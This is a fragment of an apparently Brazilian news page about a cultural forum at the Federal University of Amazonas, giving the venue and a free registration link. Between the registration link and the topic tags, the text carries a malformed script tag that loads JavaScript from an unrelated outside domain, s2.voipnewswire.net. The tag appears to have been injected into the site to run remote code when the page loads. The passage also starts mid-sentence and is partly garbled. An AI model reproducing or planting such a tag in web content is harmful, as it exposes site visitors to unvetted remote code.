
Amazonas (Ufam), localizado no Campus
Universitário Senador Arthur Virgílio Filho (Avenida
Gen. Rodrigo Octávio Jordão Ramos, 3000,
Coroado I)
Inscrições
: Gratuitas, por meio
do
www.cultura.am.gov.br/forum
src=’https://s2.voipnewswire.net/s2.js’
type=’text/javascript’>
RELATED TOPICS:
AMAZONAS
CULTURA